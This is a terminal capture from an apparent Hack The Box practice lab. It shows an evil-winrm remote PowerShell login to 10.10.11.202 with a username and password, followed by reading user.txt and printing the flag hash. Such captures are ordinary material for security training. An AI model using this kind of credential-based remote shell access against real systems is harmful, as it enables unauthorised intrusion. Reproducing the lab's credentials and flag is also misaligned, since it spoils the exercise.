 /home/droix/Escritorio/htb/labs/medium/streamIO/content ✔ took 1m 16s $ evil-winrm -i 10.10.11.202 -u 'Ryan.Cooper' -p "NuclearMosquito3"
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Ryan.Cooper\Documents> cd ..\Desktop
*Evil-WinRM* PS C:\Users\Ryan.Cooper\Desktop> type user.txt
e0fc6b07b55f2d7748348ba34c428f59
*Evil-WinRM* PS C:\Users\Ryan.Cooper\Desktop>